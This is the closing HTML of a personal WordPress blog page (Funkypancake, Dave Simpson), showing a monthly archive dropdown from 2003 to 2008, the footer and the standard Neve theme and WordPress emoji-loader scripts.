	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"e63cf5d294","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
